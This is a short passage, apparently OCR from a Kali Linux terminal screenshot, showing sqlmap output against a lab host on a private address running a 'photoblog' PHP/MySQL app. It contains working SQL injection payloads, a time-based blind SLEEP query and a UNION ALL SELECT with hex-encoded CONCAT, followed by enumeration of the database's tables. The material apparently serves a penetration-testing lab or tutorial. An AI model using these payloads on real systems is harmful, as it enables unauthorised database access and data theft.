 root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))zNZl)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x7170717871,0x6c63414b5476697965454461437658726e4d706
566637a76616b6978694c4e4c4c75716b6e4e6f63,0x71717a7671),NULL-- -
---
[02:55:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[02:55:47] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures |
| users |
+------------+
[02:55:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.202.163'
[*] shutting down at 02:55:47
root@kali:~#